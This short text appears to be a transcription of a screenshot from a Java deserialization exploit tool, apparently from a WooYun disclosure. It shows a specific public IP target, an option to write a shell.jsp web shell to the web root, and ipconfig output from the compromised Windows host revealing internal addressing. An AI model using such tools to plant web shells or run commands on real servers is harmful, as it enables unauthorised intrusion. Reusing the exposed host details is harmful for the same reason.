 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.11.26.170:8089/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.13.1.231
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.13.1.254
隧道适配器 isatap.{3D4411C6-B4AA-4781-AC3B-EB75E2012DD0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org